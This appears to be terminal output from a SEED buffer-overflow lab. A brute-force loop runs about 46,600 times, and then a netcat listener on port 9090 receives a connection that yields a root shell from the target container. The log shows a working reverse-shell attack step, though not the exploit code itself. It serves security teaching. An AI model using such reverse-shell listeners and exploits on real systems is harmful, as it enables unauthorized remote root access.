 6 minutes and 57 seconds elapsed.
The program has been running 46619 times so far.
6 minutes and 57 seconds elapsed.
The program has been running 46620 times so far.
6 minutes and 57 seconds elapsed.
The program has been running 46621 times so far.
6 minutes and 57 seconds elapsed.
The program has been running 46622 times so far.
6 minutes and 57 seconds elapsed.
The program has been running 46623 times so far.
6 minutes and 57 seconds elapsed.
The program has been running 46624 times so far.
6 minutes and 57 seconds elapsed.
The program has been running 46625 times so far.
6 minutes and 57 seconds elapsed.
The program has been running 46626 times so far.
6 minutes and 57 seconds elapsed.
The program has been running 46627 times so far.
6 minutes and 57 seconds elapsed.
The program has been running 46628 times so far.
6 minutes and 57 seconds elapsed.
The program has been running 46629 times so far.
6 minutes and 57 seconds elapsed.
The program has been running 46630 times so far.
RX packets bytes
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 32  bytes 1952 (1.9 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  c
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
loop  txqueuelen 1000  (Local Loopback)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  c
root@d1909839724f:/bof# ^C
[07/10/21]seed@VM:~$
[07/10/21]seed@VM:~$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 42912
root@344a7ddf0cd5:/bof#